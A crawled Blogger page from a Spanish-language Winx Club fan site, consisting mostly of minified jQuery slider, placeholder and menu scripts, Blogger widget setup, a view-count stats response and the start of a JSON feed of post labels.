r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6dMfOmtcGiUZEvchTw-WvKDvA46w:1768842293399';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html', 'canonicalUrl': 'https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/4135067744998688088/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4135067744998688088', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QJYs9BIwVJDUYh_YcC9umW1FZjlN6EjTJxdJKcrQlqN7nd7oWbLvhEG4YJ9sHrrk6nsuJfJAgkUgqeXWuoaV4spfzdkojEHqcgWnh-ih1RrqDLCOV-VC7Ry5zzodzB2Pad8rgZGayw/s72-c/winx+club+all+mis.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QJYs9BIwVJDUYh_YcC9umW1FZjlN6EjTJxdJKcrQlqN7nd7oWbLvhEG4YJ9sHrrk6nsuJfJAgkUgqeXWuoaV4spfzdkojEHqcgWnh-ih1RrqDLCOV-VC7Ry5zzodzB2Pad8rgZGayw/s1600/winx+club+all+mis.jpg', 'pageName': '\xa1\xa1Muchas gracias por tu regalo CHAttA!!', 'pageTitle': 'Winx Club All: \xa1\xa1Muchas gracias por tu regalo CHAttA!!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1\xa1Muchas gracias por tu regalo CHAttA!!', 'description': 'WinxClubAll publish worldwide news about the italian series Winx Club. Official Fan Club Member since 2013.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QJYs9BIwVJDUYh_YcC9umW1FZjlN6EjTJxdJKcrQlqN7nd7oWbLvhEG4YJ9sHrrk6nsuJfJAgkUgqeXWuoaV4spfzdkojEHqcgWnh-ih1RrqDLCOV-VC7Ry5zzodzB2Pad8rgZGayw/s1600/winx+club+all+mis.jpg', 'url': 'https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4135067744998688088}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCi3j_5_C0FqJnPQjG94NI6wB7j4AmuU3ZiFoVWfsnwCJ82FEhlilcrnnpZH8SAgQ37V3aP1tJNe5qCaCdjo0f3h3slaQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCi3j_5_C0FqJnPQjG94NI6wB7j4AmuU3ZiFoVWfsnwCJ82FEhlilcrnnpZH8SAgQ37V3aP1tJNe5qCaCdjo0f3h3slaQ
body_size: 47
content:
{"total":15374400,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,73],[1,43],[2,38],[3,32],[4,33],[5,52],[6,54],[7,44],[8,45],[9,50],[10,48],[11,71],[12,52],[13,50],[14,69],[15,100],[16,49],[17,56],[18,66],[19,64],[20,72],[21,55],[22,61],[23,70],[24,92],[25,54],[26,56],[27,83],[28,82],[29,37]],"nextTickMs":63157}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Regalos%20de%20seguidores?alt=json-in-script&callback=related_results_labels
body_size: 43749
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Regalos+de+seguidores?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Regalos%20de%20seguidores"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Regalos+de+seguidores\/-\/Regalos+de+seguidores?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"689"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1731530257937918672"},"published":{"$t":"2015-10-24T15:23:00.000+02:00"},"updated":{"$t":"2015-10-24T15:23:20.233+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalos de seguidores"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmcsAzHVCbcFJAjRqJPUvNJV4RhIrOHJQVxJeaT_fTxpoiEy0ZeIzxIajFZCD4WI_eHtPgAHhzQWDQRNst8Zqpg9dwnY2M26eYx6722ulOR49vIAbqFbzhjrGHX3NaaQzjVhSmLwQdSw\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"189\" 